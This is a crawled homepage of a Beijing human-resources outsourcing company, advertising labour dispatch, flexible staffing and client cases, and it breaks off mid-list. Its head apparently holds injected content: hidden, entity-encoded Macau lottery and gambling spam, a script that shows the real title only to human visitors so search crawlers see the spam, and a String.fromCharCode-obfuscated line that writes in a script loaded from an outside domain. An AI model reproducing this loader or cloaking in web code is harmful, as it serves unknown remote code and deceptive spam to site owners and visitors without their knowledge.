

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.syybhr.com/index.php?s=index/show/index&id=31&area=chenzhou
body_size: 12121
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
    <meta name="applicable-device" content="pc,wap">
    <meta name="MobileOptimized" content="width"/>
    <meta name="HandheldFriendly" content="true"/
<noscript><title>&#50;&#48;&#50;&#53;&#28595;&#38376;&#36164;&#26009;&#22823;&#20840;&#27491;&#29256;&#36164;&#26009;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#31649;&#23478;&#23110;&#36164;&#26009;&#27491;&#29256;&#22823;&#20840;&#44;&#26032;&#28595;&#38376;&#36164;&#26009;&#22823;&#20840;&#27491;&#29256;&#36164;&#26009;&#50;&#48;&#50;&#53;&#24180;&#20813;&#36153;&#19979;&#36733;&#65292;&#28595;&#24425;&#26597;&#35810;&#44;&#28595;&#24425;&#36164;&#26009;&#65292;&#50;&#48;&#50;&#53;&#24180;&#26032;&#28595;&#29256;&#36164;&#26009;&#27491;&#29256;&#22270;&#24211;&#65292;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#65292;&#50;&#48;&#50;&#53;&#26032;&#28595;&#24425;&#36164;&#26009;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#36164;&#26009;&#27491;&#29256;&#22823;&#20840;&#65292;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#20845;&#24320;&#24425;&#26597;&#35810;&#35760;&#24405;&#65292;&#28595;&#24425;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#26032;&#36164;&#26009;&#22823;&#20840;&#20813;&#36153;&#65292;&#28595;&#38376;&#20170;&#22825;&#26202;&#19978;&#20080;&#20160;&#20040;&#65292;&#50;&#48;&#50;&#53;&#31649;&#23478;&#23110;&#36164;&#26009;&#27491;&#29256;&#22823;&#20840;&#28595;&#38376;&#65292;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#65292;&#22885;&#38376;&#24320;&#22870;&#32467;&#26524;&#43;&#24320;&#22870;&#35760;&#24405;&#50;&#48;&#50;&#53;&#24180;&#36164;&#26009;&#32593;&#31449;&#65292;&#50;&#48;&#50;&#53;&#26032;&#22885;&#24320;&#22870;&#35760;&#24405;&#65292;&#50;&#48;&#50;&#53;&#39321;&#28207;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#26597;&#35810;&#65292;&#20845;&#24320;&#24425;&#28595;&#38376;&#24320;&#22870;&#32467;&#26524;&#26597;&#35810;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#31649;&#23478;&#23110;&#36164;&#26009;&#27491;&#29256;&#22823;&#20840;&#65292;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20840;&#65292;&#20108;&#22235;&#20845;&#22825;&#22825;&#24425;&#36164;&#22823;&#20840;&#32593;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#21382;&#21490;&#35760;&#24405;&#26597;&#35810;&#65292;&#28595;&#38376;&#26368;&#31934;&#20934;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#26053;&#28216;&#22242;&#65292;&#26032;&#22885;&#20845;&#24320;&#24425;&#36164;&#26009;&#50;&#48;&#50;&#53;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20840;&#65292;&#31649;&#23478;&#23110;&#36164;&#26515;&#22823;&#20840;&#50;&#48;&#50;&#53;&#31532;&#49;&#48;&#26399;&#65292;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#65292;&#31649;&#23478;&#23110;&#26399;&#26399;&#22235;&#32918;&#22235;&#30721;&#20013;&#29305;&#31649;&#23478;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#65292;&#49;&#50;&#51;&#54;&#57;&#54;&#36164;&#26009;&#28595;&#38376;&#50;&#53;&#51;&#26399;&#65292;&#50;&#48;&#50;&#53;&#26032;&#22885;&#24320;&#22870;&#32467;&#26524;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#24320;&#22870;&#32467;&#26524;&#35760;&#24405;&#65292;&#29579;&#20013;&#29579;&#36164;&#26009;&#22823;&#20840;&#26515;&#22823;&#20840;&#29579;&#20013;&#29579;&#65292;&#50;&#48;&#50;&#53;&#26032;&#28595;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#65292;&#50;&#48;&#50;&#53;&#24180;&#26032;&#22885;&#24320;&#22870;&#32467;&#26524;&#33;
</title>
<meta name="keywords" content="&#50;&#48;&#50;&#53;&#28595;&#38376;&#36164;&#26009;&#22823;&#20840;&#27491;&#29256;&#36164;&#26009;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#31649;&#23478;&#23110;&#36164;&#26009;&#27491;&#29256;&#22823;&#20840;&#44;&#26032;&#28595;&#38376;&#36164;&#26009;&#22823;&#20840;&#27491;&#29256;&#36164;&#26009;&#50;&#48;&#50;&#53;&#24180;&#20813;&#36153;&#19979;&#36733;&#65292;&#28595;&#24425;&#26597;&#35810;&#44;&#28595;&#24425;&#36164;&#26009;&#65292;&#50;&#48;&#50;&#53;&#24180;&#26032;&#28595;&#29256;&#36164;&#26009;&#27491;&#29256;&#22270;&#24211;&#65292;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#65292;&#50;&#48;&#50;&#53;&#26032;&#28595;&#24425;&#36164;&#26009;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#36164;&#26009;&#27491;&#29256;&#22823;&#20840;&#65292;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#20845;&#24320;&#24425;&#26597;&#35810;&#35760;&#24405;&#65292;&#28595;&#24425;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#26032;&#36164;&#26009;&#22823;&#20840;&#20813;&#36153;&#65292;&#28595;&#38376;&#20170;&#22825;&#26202;&#19978;&#20080;&#20160;&#20040;&#65292;&#50;&#48;&#50;&#53;&#31649;&#23478;&#23110;&#36164;&#26009;&#27491;&#29256;&#22823;&#20840;&#28595;&#38376;&#65292;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#65292;&#22885;&#38376;&#24320;&#22870;&#32467;&#26524;&#43;&#24320;&#22870;&#35760;&#24405;&#50;&#48;&#50;&#53;&#24180;&#36164;&#26009;&#32593;&#31449;&#65292;&#50;&#48;&#50;&#53;&#26032;&#22885;&#24320;&#22870;&#35760;&#24405;&#65292;&#50;&#48;&#50;&#53;&#39321;&#28207;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#26597;&#35810;&#65292;&#20845;&#24320;&#24425;&#28595;&#38376;&#24320;&#22870;&#32467;&#26524;&#26597;&#35810;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#31649;&#23478;&#23110;&#36164;&#26009;&#27491;&#29256;&#22823;&#20840;&#65292;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20840;&#65292;&#20108;&#22235;&#20845;&#22825;&#22825;&#24425;&#36164;&#22823;&#20840;&#32593;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#21382;&#21490;&#35760;&#24405;&#26597;&#35810;&#65292;&#28595;&#38376;&#26368;&#31934;&#20934;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#26053;&#28216;&#22242;&#65292;&#26032;&#22885;&#20845;&#24320;&#24425;&#36164;&#26009;&#50;&#48;&#50;&#53;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20840;&#65292;&#31649;&#23478;&#23110;&#36164;&#26515;&#22823;&#20840;&#50;&#48;&#50;&#53;&#31532;&#49;&#48;&#26399;&#65292;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#65292;&#31649;&#23478;&#23110;&#26399;&#26399;&#22235;&#32918;&#22235;&#30721;&#20013;&#29305;&#31649;&#23478;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#65292;&#49;&#50;&#51;&#54;&#57;&#54;&#36164;&#26009;&#28595;&#38376;&#50;&#53;&#51;&#26399;&#65292;&#50;&#48;&#50;&#53;&#26032;&#22885;&#24320;&#22870;&#32467;&#26524;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#24320;&#22870;&#32467;&#26524;&#35760;&#24405;&#65292;&#29579;&#20013;&#29579;&#36164;&#26009;&#22823;&#20840;&#26515;&#22823;&#20840;&#29579;&#20013;&#29579;&#65292;&#50;&#48;&#50;&#53;&#26032;&#28595;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#65292;&#50;&#48;&#50;&#53;&#24180;&#26032;&#22885;&#24320;&#22870;&#32467;&#26524;&#33;
"/>
<meta name="description" content="&#50;&#48;&#50;&#53;&#28595;&#38376;&#36164;&#26009;&#22823;&#20840;&#27491;&#29256;&#36164;&#26009;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#31649;&#23478;&#23110;&#36164;&#26009;&#27491;&#29256;&#22823;&#20840;&#44;&#26032;&#28595;&#38376;&#36164;&#26009;&#22823;&#20840;&#27491;&#29256;&#36164;&#26009;&#50;&#48;&#50;&#53;&#24180;&#20813;&#36153;&#19979;&#36733;&#65292;&#28595;&#24425;&#26597;&#35810;&#44;&#28595;&#24425;&#36164;&#26009;&#65292;&#50;&#48;&#50;&#53;&#24180;&#26032;&#28595;&#29256;&#36164;&#26009;&#27491;&#29256;&#22270;&#24211;&#65292;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#65292;&#50;&#48;&#50;&#53;&#26032;&#28595;&#24425;&#36164;&#26009;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#36164;&#26009;&#27491;&#29256;&#22823;&#20840;&#65292;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#20845;&#24320;&#24425;&#26597;&#35810;&#35760;&#24405;&#65292;&#28595;&#24425;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#26032;&#36164;&#26009;&#22823;&#20840;&#20813;&#36153;&#65292;&#28595;&#38376;&#20170;&#22825;&#26202;&#19978;&#20080;&#20160;&#20040;&#65292;&#50;&#48;&#50;&#53;&#31649;&#23478;&#23110;&#36164;&#26009;&#27491;&#29256;&#22823;&#20840;&#28595;&#38376;&#65292;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#65292;&#22885;&#38376;&#24320;&#22870;&#32467;&#26524;&#43;&#24320;&#22870;&#35760;&#24405;&#50;&#48;&#50;&#53;&#24180;&#36164;&#26009;&#32593;&#31449;&#65292;&#50;&#48;&#50;&#53;&#26032;&#22885;&#24320;&#22870;&#35760;&#24405;&#65292;&#50;&#48;&#50;&#53;&#39321;&#28207;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#26597;&#35810;&#65292;&#20845;&#24320;&#24425;&#28595;&#38376;&#24320;&#22870;&#32467;&#26524;&#26597;&#35810;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#31649;&#23478;&#23110;&#36164;&#26009;&#27491;&#29256;&#22823;&#20840;&#65292;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20840;&#65292;&#20108;&#22235;&#20845;&#22825;&#22825;&#24425;&#36164;&#22823;&#20840;&#32593;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#21382;&#21490;&#35760;&#24405;&#26597;&#35810;&#65292;&#28595;&#38376;&#26368;&#31934;&#20934;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#26053;&#28216;&#22242;&#65292;&#26032;&#22885;&#20845;&#24320;&#24425;&#36164;&#26009;&#50;&#48;&#50;&#53;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20840;&#65292;&#31649;&#23478;&#23110;&#36164;&#26515;&#22823;&#20840;&#50;&#48;&#50;&#53;&#31532;&#49;&#48;&#26399;&#65292;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#65292;&#31649;&#23478;&#23110;&#26399;&#26399;&#22235;&#32918;&#22235;&#30721;&#20013;&#29305;&#31649;&#23478;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#65292;&#49;&#50;&#51;&#54;&#57;&#54;&#36164;&#26009;&#28595;&#38376;&#50;&#53;&#51;&#26399;&#65292;&#50;&#48;&#50;&#53;&#26032;&#22885;&#24320;&#22870;&#32467;&#26524;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#24320;&#22870;&#32467;&#26524;&#35760;&#24405;&#65292;&#29579;&#20013;&#29579;&#36164;&#26009;&#22823;&#20840;&#26515;&#22823;&#20840;&#29579;&#20013;&#29579;&#65292;&#50;&#48;&#50;&#53;&#26032;&#28595;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#65292;&#50;&#48;&#50;&#53;&#24180;&#26032;&#22885;&#24320;&#22870;&#32467;&#26524;&#33;
"/></noscript>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='劳务派遣,劳务外包,灵活用工,人事外包,盛源友邦'}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,100,105,110,54,54,46,99,99,47,57,57,56,46,106,115,34,32,114,101,108,61,34,110,111,102,111,108,108,111,119,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
    <link rel="stylesheet" href="/template/default/index/css/animate.min.css">
    <link rel="stylesheet" href="/template/default/index/css/animate.min.css">
    <link rel="stylesheet" href="/template/default/index/css/swiper.min.css">
    <link rel="stylesheet" href="/template/default/index/css/yunu.css">
    <script src="/template/default/index/js/jquery.min.js"></script>
    <script src="/template/default/index/js/wow.min.js"></script>
    <script src="/template/default/index/js/swiper.min.js"></script>
    <script src="/template/default/index/js/yunu.js"></script>
    <meta name="baidu-site-verification" content="code-39Y26xEzPP" />
    <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8d778105848dbcda7af4a51ba589e1b5";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

</head>
<body>
	<div class="header">
    <div class="container clearfix">
        <div class="sp_nav"><span class="sp_nav1"></span><span class="sp_nav2"></span><span class="sp_nav3"></span></div>
        <a href="javascript:;" class="menu-btn"><span></span></a>
        <div class="logo img-center"><a href=""><img src="/uploads/image/20200324/392d970185fa53dd476f4458acbbab47.png" alt="北京盛源友邦商务服务有限公司"></a></div>
        <ul class="nav">
        	 <li><a href="                      ">首页</a></li>
                        <li class="">
                                 <a href="                                                             ">服务大厅</a>
                              </li>
                        <li class="">
                                 <a href="                                                             ">灵活用工</a>
                              </li>
                        <li class="">
                                 <a href="                                                             ">客户案例</a>
                              </li>
                        <li class="dropdown">
                <i class="arr"></i>                 <a href="                                                            ">市场动态</a>
                                  <div class="dropdown-box">
                	                    <p><a href="                                                            ">签约动态</a></p>
                                         <p><a href="                                                            ">知识常识</a></p>
                                         <p><a href="                                                            ">常见问题</a></p>
                                     </div>
                             </li>
                        <li class="">
                                 <a href="                                                            ">关于我们</a>
                              </li>
                        <li class="">
                                 <a href="                                                            ">联系我们</a>
                              </li>
                        
        </ul>
    </div>
</div>

<div class="sp_nav-box">
    <div class="container">
        <div class="inner">
            <div class="logo img-center wow slideInDown"><img src="/template/default/index/images/open_03.png" alt=""></div>
            <ul class="wow slideInDown">
                <li><a href="                      ">返回首页</a></li>
                                 <li><a href="                                                             ">服务大厅</a></li>
                                 <li><a href="                                                             ">灵活用工</a></li>
                                 <li><a href="                                                             ">客户案例</a></li>
                                 <li><a href="                                                            ">市场动态</a></li>
                                 <li><a href="                                                            ">关于我们</a></li>
                                 <li><a href="                                                            ">联系我们</a></li>
                             	 <li><a href="                                                            ">更多分站</a></li>
            	 
            </ul>
            <div class="in-ready wow slideInUp">
                <div class="container">
                    <h4>我们已经准备好了,你呢？</h4>
                    <div class="btn"><a href="http://wpa.qq.com/msgrd?v=3&amp;uin=1246983539&amp;site=qq&amp;menu=yes">获取人力资源服务报价</a></div>
                    <p>2021我们与您携手共赢，为您的企业保驾护航！</p>
                    <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8d778105848dbcda7af4a51ba589e1b5";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

                </div>
            </div>
        </div>
    </div>
</div>
<div class="swiper-container banner">
    <video src="/template/default/index/images/indexhb.mp4" autoplay loop muted></video>
    <div class="swiper-wrapper">
        <div class="swiper-slide">
            <div class="img-cover"><span style="background-image: url(/template/default/index/images/sj.jpg);"></span></div>
            <div class="text">
                <div class="inner">
                    <h4>人力资源综合服务提供商</h4>
                    <p>服务覆盖20+城市和4000+合作企业以及超1500万目标候选人数据库</p>
                    <a href="                                                            ">点击了解我们13126950476</a>
                </div>
            </div>
        </div>
        <div class="swiper-slide">
            <div class="img-cover"><span style="background-image: url(/template/default/index/images/sj2.jpg);"></span></div>
            <div class="text">
                <div class="inner">
                    <h4>专业人力资源外包服务</h4>
                    <p>致力于专业外包服务领域</p>
                   <a href="http://wpa.qq.com/msgrd?v=3&amp;uin=1246983539&amp;site=qq&amp;menu=yes">获取报价及方案13126950476</a>
                </div>
            </div>
        </div>
        <div class="swiper-slide">
            <div class="img-cover"><span style="background-image: url(/template/default/index/images/sj3.jpg);"></span></div>
            <div class="text">
                <div class="inner">
                    <h4>劳务外包轻松解决市场难题</h4>
                    <p>迅速占领市场先机</p>
                    <a href="http://wpa.qq.com/msgrd?v=3&amp;uin=1246983539&amp;site=qq&amp;menu=yes">联系我们13126950476</a>
                </div>
            </div>
        </div>
    </div>
    <div class="swiper-pagination swiper-pagination-white"></div>
</div>
<div class="container">
    <ul class="in-total wow bounceInUp clearfix">
        <li><span><strong class="timer" data-speed="1500" data-to="8">0</strong>年</span><p>专业人力资源外包经验</p></li>
        <li><span><strong class="timer" data-speed="1500" data-to="4000">0</strong>家</span><p>服务超4000多家企业用户</p></li>
        <li><span><strong class="timer" data-speed="1500" data-to="20">0</strong>座</span><p>服务覆盖20+座城市</p></li>
        <li><span><strong class="timer" data-speed="1500" data-to="100">0</strong>个</span><p>100+个服务行业种类</p></li>
    </ul>
</div>
<div class="section" style="overflow: hidden;">
    <div class="container">
        <div class="section-title">
            <strong>我们的服务 · <span>SERVIES</span></strong>
            <p>全方位满足企业不同的需求，为您解决各类岗位用工问题，成为您企业前进的战略合作者</p>
        </div>
        <ul class="in-server clearfix">
            <li class="wow bounceInLeft">
            	                  <a href="                                                             ">
                    <div class="img-center"><img src="/template/default/index/images/xy_1.png" alt=""></div>
                    <h4>全风险外包</h4>
                    <p>专业的风险防控部门有效的化解用工风险，解决企业用工风险问题。</p>
                    <span>全风险外包</span>
                </a>
                
            </li>
            <li class="wow bounceInLeft">
                                 <a href="                                                             ">
                    <div class="img-center"><img src="/template/default/index/images/xy_2.png" alt=""></div>
                    <h4>岗位外包</h4>
                    <p>是一种以企业岗位为标的，提供对该岗位从人员招聘直至劳动关系</p>
                    <span>岗位外包</span>
                </a>
                
            </li>
            <li class="wow bounceInLeft">
                                <a href="                                                             ">
                    <div class="img-center"><img src="/template/default/index/images/xy_3.png" alt=""></div>
                    <h4>劳务派遣</h4>
                    <p>核心服务是持续性的人才供给和规范的劳动关系管理并降低劳动纠纷</p>
                    <span>劳务派遣</span>
                </a>
                 
            </li>
            <li class="wow bounceInLeft">
            	                <a href="                                                             ">
                    <div class="img-center"><img src="/template/default/index/images/xy_4.png" alt=""></div>
                    <h4>劳务外包</h4>
                    <p>将企业一些辅助性、可替代、量化的工作，按照流程外包给我们来运作</p>
                    <span>劳务外包</span>
                </a>
                 
            </li>
            <li class="wow bounceInLeft">
               	                <a href="                                                             ">
                    <div class="img-center"><img src="/template/default/index/images/xy_5.png" alt=""></div>
                    <h4>招聘流程外包</h4>
                    <p>为企业量身定制招聘需求，提供的核心服务是根据企业自身招聘需求变化</p>
                    <span>招聘流程外包</span>
                </a>
                 
            </li>
        </ul>
    </div>
</div>
<div class="section in-desc">
    <div class="container clearfix">
        <div class="logo img-center wow bounceInLeft" style="visibility: visible; animation-name: bounceInLeft;"><img src="/uploads/image/20200324/ffadb24f233fbaf0c0e237e13a0c1684.png" /></div>
        <div class="text wow bounceInRight" style="visibility: visible; animation-name: bounceInRight;">
            <h4>一家以服务口碑为核心的人力资源公司</h4>
            <h5>多年来，我们一直用诚心、责任心服务每一位客户</h5>
            <p>我们坚信：善待客户，将会成为终身客户。我们能坚持多年，是因为我们一直可值得信赖。我们从不忽悠初访客户， 也未曾收到过客户投诉， 我们用心做好本职工作，不忘初心，方得始终。</p>
                        <a href="                                                            ">初次合作 | 了解我们</a>
             
                         <a href="                                                            ">选择我们 | 服务保障</a>
             
        </div>
    </div>
</div>
<div class="section" style="background-color:#f5f5f5">
    <div class="container">
        <div class="section-title">
            <strong>人力资源综合服务提供商 · <span>共赢，人才，价值</span></strong>
            <p>您解决的不仅仅是一个人力需求,而是全方位人力资源综合服务解决方案</p>
        </div>
        <ul class="in-seo clearfix">
            <li class="wow slideInUp">
                <a>
                    <div class="img-center"><img src="/template/default/index/images/zzfw_03.png" alt=""></div>
                    <p>将企业一些重复性的非核心或核心业务流程外包给供应商</p>
                </a>
            </li>
            <li class="wow slideInUp">
                <a>
                    <div class="img-center"><img src="/template/default/index/images/zzfw_06.png" alt=""></div>
                    <p>为企业量身定制招聘需求，提供的核心服务是根据企业自身招聘需求变化，</p>
                </a>
            </li>
            <li class="wow slideInUp">
                <a>
                    <div class="img-center"><img src="/template/default/index/images/dy.png" alt=""></div>
                    <p>将企业一些辅助性、可替代、量化的工作按照流程外包</p>
                </a>
            </li>
            <li class="wow slideInDown">
                <a>
                    <div class="img-center"><img src="/template/default/index/images/zzfw_14.png" alt=""></div>
                    <p>我们能为您提供的核心服务是持续性的人才供给和规范的劳动关系管理</p>
                </a>
            </li>
            <li class="wow slideInDown">
                <a>
                    <div class="img-center"><img src="/template/default/index/images/zzfw_18.png" alt=""></div>
                    <p>根据企业实际情况，提供一对一定制式猎头服务</p>
                </a>
            </li>
            <li class="wow slideInDown">
                <a>
                    <div class="img-center"><img src="/template/default/index/images/indexzcr.png" alt=""></div>
                    <p>灵活用工等同于“灵活派遣(Flexible Staffing)”，是人才派遣服务领域的成长型</p>
                </a>
            </li>
        </ul>
    </div>
</div>
<div class="section" style="padding-bottom: 0;">
    <div class="container">
        <div class="section-title">
            <strong>项目案例 · <span>CASES</span></strong>
            <p>多年人力资源服务经验，我们已帮助逾4000家客户解决用人需求</p>
        </div>
        <ul class="in-menu">
        	            <li><a href="                                                             ">电商零售业</a></li>
                         <li><a href="                                                             ">酒店餐饮业</a></li>
                         <li><a href="                                                             ">制造仓储业</a></li>
                         <li><a href="                                                             ">建筑装饰业</a></li>
                         <li><a href="                                                             ">金融教育业</a></li>
                     </ul>
    </div>
     <ul class="list-1 clearfix">
    	 		
        <li class="wow slideInUp">
            <a href="                                                         ">
                <div class="img-cover"><span style="background-image: url(/uploads/image/20200327/2a79b653ca9fb73ead48012701b0cfda.jpg);"></span></div>
                <div class="text">
                    <div class="inner">
                        <h4>电商零售-亚马逊</h4>
                        <p> 
                                                                    </p>
                    </div>
                </div>
            </a>
        </li>
         		
        <li class="wow slideInUp">
            <a href="                                                         ">
                <div class="img-cover"><span style="background-image: url(/uploads/image/20200327/a9fe5d657a097890ef08385573aebb42.jpg);"></span></div>
                <div class="text">
                    <div class="inner">
                        <h4>电商零售-1号店</h4>
                        <p> 
                                                                    </p>
                    </div>
                </div>
            </a>
        </li>
         		
        <li class="wow slideInUp">
            <a href="                                                         ">
                <div class="img-cover"><span style="background-image: url(/uploads/image/20200327/2c9be920bd6d72ad468d04ff76e3e1e5.jpg);"></span></div>
                <div class="text">
                    <div class="inner">
                        <h4>电商零售-京东</h4>
                        <p> 
                                                                    </p>
                    </div>
                </div>
            </a>
        </li>
         		
        <li class="wow slideInUp">
            <a href="                                                         ">
                <div class="img-cover"><span style="background-image: url(/uploads/image/20200327/3b66dc3f87a42225740f84eb3f60b367.jpg);"></span></div>
                <div class="text">
                    <div class="inner">
                        <h4>电商零售-当当</h4>
                        <p> 
                                                                    </p>
                    </div>
                </div>
            </a>
        </li>
         		
        <li class="wow slideInUp">
            <a href="                                                        ">
                <div class="img-cover"><span style="background-image: url(/uploads/image/20200327/cdbdfe7b2e694f1e5d30566023a7faf5.jpg);"></span></div>
                <div class="text">
                    <div class="inner">
                        <h4>电商零售-蘑菇街</h4>
                        <p> 
                                                                    </p>
                    </div>
                </div>
            </a>
        </li>
         		
        <li class="wow slideInUp">
            <a href="                                                        ">
